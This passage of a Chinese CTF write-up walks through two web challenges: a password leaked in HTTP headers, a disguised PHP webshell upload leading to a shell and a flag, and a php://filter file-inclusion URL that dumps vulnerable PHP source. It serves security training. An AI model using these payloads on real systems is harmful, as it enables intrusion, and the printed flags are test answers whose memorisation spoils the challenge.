在header中发现password
Cache-Control: no-store, no-cache, must-revalidate
Connection: Keep-Alive
Content-Encoding: gzip
Content-Length: 218
Content-Type: text/html; charset=UTF-8
Date: Sat, 24 Nov 2018 15:36:26 GMT
Expires: Thu, 19 Nov 1981 08:52:00 GMT ↙
Keep-Alive: timeout=2, max=100
password: e5f76cd6f91b925f9765c93eb07cf16d
Pragma: no-cache
Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/7.1.14
Vary: Accept-Encoding,User-Agent https://blog.csdn.net/CoolD_
然后来到上传界面，上传一句话，bp抓包后缀加上.jpg
访问发现解析为php
getshell 读取flag
flag{698539765730b69026796420b9201e03}
image_up
打开以后发现url有 page= 猜测存在文件包含
测试php伪协议
http://101.71.29.5:10007/index.php?page=php://filter/convert.base64-encode/resource=index
读到源码
<?php
  if(isset($_GET['page'])){
    if(!stristr($_GET['page'],"..")){
      $page = $_GET['page'].".php";
      include($page);
    }else{
      header("Location: index.php?page=login");
    }
  }else{
    header("Location: index.php?page=login");
  }
会在url后加.php
随手测试登陆发现能登陆，进入上传界面，再读upload源码